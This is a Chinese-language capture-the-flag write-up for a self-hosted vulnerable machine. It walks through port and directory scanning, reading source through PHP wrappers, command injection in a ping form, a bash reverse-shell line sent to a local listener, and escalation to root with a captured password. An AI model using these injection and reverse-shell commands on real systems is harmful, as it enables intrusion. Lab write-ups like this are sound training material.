君隆做网站怎么样网络推广赚钱项目
环境搭建
环境下载
kail 和 靶机网络适配调成 Nat 模式,实在不行直接把网络适配还原默认值,再重试。
信息收集
主机扫描

没扫到,那可能端口很靠后,把所有端口全扫一遍。

发现 33447 端口。

扫描目录,没什么有用的。

在首页有个 /Challenge 目录,但是这个目录,dirsearch 和 御剑的字典里没有,赶紧添加一波,或者我们可以换个字典用 kail 的 dirbuster,这个里面的字典就很多。


在网站的最下边有一串 16 进制的数字,把他们转换为字符串,再 base64 解密一下就可以得到 wow.jpg 密码,再结合扫的目录,/images/wow.jpg

把 图片下载下来,用 string是把字符提取出来。

在最底部可以看到一串数字,字符串就是 7aee0f6d588ed9905ee37f16a7c610d4

有点像 hash ,解密一下,密码为 63425
登录
nnd,弄了半天,没成功,在二次爆破一下 /Challenge 目录,因为靶机是我们自己搭的,线程可以调高一点。


挨个看一下。
cake.php 提示了个目录,无权访问,难道还要三次爆破?先把其他页面看一下吧。

include.php
可以用伪协议读取源码。

cake.php:
<?php
include_once 'includes/db_connect.php';
include_once 'includes/functions.php'; // 有登录的函数
?><!DOCTYPE html>
<html><head><meta charset="UTF-8"><link rel="stylesheet" href="css/style.css"><link rel="stylesheet" href="styles/main.css" /><title>/Magic_Box</title></head><body><div class="wrapper"><div class="container"><p><h1><font color='Red'>Ah.haan....There is long way to go..dude :-)</h1></font><br><font color='Green'>Please <a href="index.php">login</a></f$</body>
</html>
<?php/* Come on....catch this file "tails.php" */
?>
.à.`ñ!¶i
hacked.php
<?php
include_once 'includes/db_connect.php';
include_once 'includes/functions.php';sec_session_start();if (!isset($_SESSION['protected_page'])){header('Location: protected_page.php');exit;
}
if (!isset($_SESSION['index_page'])){header('Location: protected_page.php');exit;
}
?>
<!DOCTYPE html>
<html><head><meta charset="UTF-8"><link rel="stylesheet" href="css/style.css"><link rel="stylesheet" href="styles/main.css" /><title>Try to Extract Juicy details</title></head><body><div class="wrapper"><div class="container"><?phpif(isset($_REQUEST['add'])){$dbhost = 'localhost';$dbuser = 'root';$dbpass = 'mehak';$conn = mysql_connect($dbhost, $dbuser, $dbpass);if(! $conn ){die('Could not connect: ' . mysql_error());}$id = $_POST['id'];$sql = "SELECT * FROM members WHERE ID = (('$id'))";mysql_select_db('secure_login');$retval = mysql_query( $sql, $conn );if(! $retval ){die('Could not enter data: ' . mysql_error());}echo "You have entered ID successfully...Which is not a big deal :D\n";mysql_close($conn);}?><p> <h1>You are going Good...Show me your Ninja Skills.</h1> <br> <form method="get" action="<?php $_PHP_SELF ?>">Enter your ID:<input name="id" placeholder="id" type="text" id="id" maxlength="20"><input name="add" type="submit" id="add" value="Add ID"></body></html>
.à.`ñ!¶i
Magic_Box 爆出几个目录。

low.php:
<?php
if( isset( $_POST[ 'submit' ] ) ) {$target = $_REQUEST[ 'IP' ];// Determine OS and execute the ping command.if (stristr(php_uname('s'), 'Windows NT')) { $cmd = shell_exec( 'ping ' . $target );$html .= '<pre>'.$cmd.'</pre>';} else { $cmd = shell_exec( 'ping -c 3 ' . $target );$html .= '<pre>'.$cmd.'</pre>';echo $cmd;}
}
?>
à“`ñ!¶i
command.php
<?php
include_once '../includes/db_connect.php';
include_once '../includes/functions.php';
if( isset( $_POST[ 'submit' ] ) ) {
$target = $_REQUEST[ 'IP' ];if (stristr(php_uname('s'), 'Windows NT')) {
$cmd = shell_exec( 'ping ' . $target );
$html .= '<pre>'.$cmd.'</pre>';
} else {
$cmd = shell_exec( 'ping -c 3 ' . $target );
$html .= '<pre>'.$cmd.'</pre>';
echo "$cmd</br>";
}
}
?>
<!DOCTYPE html>
<html><head><meta charset="UTF-8"><link rel="stylesheet" href="../css/style.css"><link rel="stylesheet" href="../styles/main.css" /><title>Reverse Kunfu</title></head><body><div class="wrapper"><div class="container"><p> <h1>You are 1337 Hax0r. Keep your patiene and proceed further.</h1> <br> <form method="post" action="<?php $_PHP_SELF ?>">Enter the Host to Ping:<input name="IP" placeholder="IP ADDRESS" type="text" id="IP" maxlength="200"><input name="submit" type="submit" id="submit" value="submit"></body></html>
à“`ñ!¶i
tails.php 让我们输入 ID,输入之前获得的 63425,成功进入 command.php
可以命令执行,127.0.0.1|ls 直接反弹 shell
127.0.0.1|bash -c "bash -i >& /dev/tcp/192.168.29.129/9999 0>&1"


查找 user 的相关文件,发现一个数据包,把它复制到可以访问的目录下,访问下载,用 wireshark 打开。
find / -user acid 2>/dev/null


追踪 tcp 流,看到一个疑似密码,试一下


su saman

sudo su root

总结
dirbuster 扫目录
find / -perm -u=s 2>/dev/null 查找可用 suid
find / -user acid 2>/dev/null 查找用户相关文件
